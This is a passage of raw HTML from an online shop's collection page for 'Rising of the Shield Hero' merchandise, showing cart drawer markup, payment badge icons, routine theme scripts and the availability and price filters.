                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><div id="shopify-section-template--25312659341639__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Rising of the Shield Hero</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--25312659341639__main-collection-product-grid" class="shopify-section section"><link href="//waifuclub.com/cdn/shop/t/31/assets/template-collection.css?v=131127499998367489021750780550" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//waifuclub.com/cdn/shop/t/31/assets/quick-add.css?v=66140427377835179181750780550" media="print" onload="this.media='all'">
  <script src="//waifuclub.com/cdn/shop/t/31/assets/quick-add.js?v=172144485419280192561750780550" defer="defer"></script><style data-shopify>.section-template--25312659341639__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312659341639__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25312659341639__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//waifuclub.com/cdn/shop/t/31/assets/component-facets.css?v=85339117615856704561750780550" rel="stylesheet" type="text/css" media="all" />
    <script src="//waifuclub.com/cdn/shop/t/31/assets/facets.js?v=5979223589038938931750780550" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25312659341639__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//waifuclub.com/cdn/shop/t/31/assets/show-more.js?v=90883108635033788741750780550" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25312659341639__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/rising-of-the-shield-hero" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (15)</span>
                                <span class="visually-hidden">In stock (15 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (15)</span>
                                <span class="visually-hidden">In stock (15 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25312659341639__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $9.97</span><facet-remove>
                            <a href="/collections/rising-of-the-shield-hero" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="9.97"
                              max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/rising-of-the-shield-hero" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
